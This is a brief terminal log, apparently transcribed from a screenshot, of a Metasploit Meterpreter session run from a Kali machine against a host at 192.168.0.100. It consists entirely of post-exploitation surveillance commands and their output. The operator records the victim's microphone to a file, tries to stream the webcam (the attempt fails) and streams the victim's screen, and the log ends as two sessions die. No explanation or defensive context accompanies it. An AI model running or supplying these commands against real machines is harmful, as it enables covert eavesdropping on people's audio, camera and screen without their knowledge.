 meterpreter > record_mic
[*] Starting...
[*] Stopped
Audio saved to: /home/kali/Desktop/vyawkQyt.wav
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /home/kali/Desktop/tORMbBPF.html
[*] Streaming...
[-] stdapi_webcam_start: Operation failed: 1
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/kali/Desktop/etZTztPr.html
[*] Streaming...
screenshort
[*] 192.168.0.100 - Meterpreter session 3 closed.  Reason: Died
[*] 192.168.0.100 - Meterpreter session 4 closed.  Reason: Died